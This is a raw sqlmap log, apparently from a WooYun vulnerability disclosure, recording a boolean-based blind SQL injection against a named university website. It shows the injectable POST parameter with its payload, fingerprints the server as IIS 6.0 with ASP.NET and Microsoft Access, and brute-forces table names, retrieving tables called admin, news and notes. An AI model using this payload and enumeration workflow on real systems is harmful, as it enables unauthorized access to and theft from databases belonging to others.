 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Submit=go&ntype=-1' OR 1=1 AND 5902=5902 or 'hePAQkGc'='&pageno=20
---
[11:00:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[11:00:45] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:00:45] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:00:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:00:45] [INFO] retrieved:
[11:00:45] [WARNING] reflective value(s) found and filtering out
[11:00:46] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:00:46] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[11:00:49] [INFO] checking table existence using items from 'C:\Users\sun\Deskto
p\sqlmap\txt\common-tables.txt'
[11:00:49] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:00:50] [INFO] starting 10 threads
[11:00:55] [INFO] retrieved: admin
[11:00:57] [INFO] retrieved: news
[11:01:05] [INFO] retrieved: notes
Database: Microsoft_Access_masterdb
[3 tables]
+-------+
| admin |
| news  |
| notes |
+-------+
[11:04:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3149 times
[11:04:46] [INFO] fetched data logged to text files under
output\ssci.whut.edu.cn'
www.wooyun.org